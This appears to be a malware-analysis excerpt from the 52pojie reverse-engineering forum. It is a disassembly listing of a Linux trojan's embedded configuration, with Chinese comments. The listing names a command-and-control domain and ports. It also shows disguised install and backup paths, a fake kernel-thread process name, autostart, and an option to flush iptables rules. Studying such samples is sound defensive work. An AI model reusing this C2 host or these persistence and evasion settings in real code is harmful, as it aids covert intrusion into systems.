 dd 410h
aMainHost0LongA db '[main]',0Dh,0Ah
db ';上线域名端口',0Dh,0Ah
db 'host0=long.amdc6766.net:443',0Dh,0Ah
db 'host1=long.amdc6766.net:54',0Dh,0Ah
db 0Dh,0Ah
db ';组名称',0Dh,0Ah
db 'group=long',0Dh,0Ah
db ';安装后的文件名  注意：不能选择 tmp 目录',0Dh,0Ah
db 'install_path=/etc/selinux/configs.conf',0Dh,0Ah
db ';安装之后备份的安装文件路径',0Dh,0Ah
db 'install_path_bak=/usr/local/share/man/man1/configs.conf',0Dh,0Ah
db ';上线间隔 5 秒重连一下',0Dh,0Ah
db 'retry_interval=15',0Dh,0Ah
db ';域名解析使用的 DNS  注意 国内已经封锁了 8.8.8.8',0Dh,0Ah
db 'dns=1.1.1.1',0Dh,0Ah
db ';伪装的进程名称',0Dh,0Ah
db 'fake_ps=[ksoftirqd/0]',0Dh,0Ah
db ';自启动',0Dh,0Ah
db 'auto_start=1',0Dh,0Ah
db ';备注',0Dh,0Ah
db 'note=long',0Dh,0Ah
db ';锁文件',0Dh,0Ah
db 'lock_file=/bin/ping',0Dh,0Ah
db ';插件目录',0Dh,0Ah
db 'plugin_dir=/usr/lib/plgs/',0Dh,0Ah
db ';监控进程循环执行检测的时间间隔',0Dh,0Ah
db 'mon_interval=10',0Dh,0Ah
db ';监控进程每次检查要执行的命令',0Dh,0Ah
db ';cmd0="fuser -k /tmp/.wq4sMLArXw"',0Dh,0Ah
db ';是否自动清除iptables规则 木马会自动执行 iptables -F',0Dh,0Ah
db 'close_iptable=0',0Dh,0Ah
db ';运行目录，启动之后会复制自身到这个目录来运行 注释该配置 则不使用临时目录来运行',0Dh,0Ah
db 'tmp_start_dir=/var/tmp',0Dh,0Ah
db ';0 UDP  1 TCP  2 UDP & TCP  3 HTTP',0Dh,0Ah
db 'protocol=1',0
吾爱破解论坛
www.52pojie.cn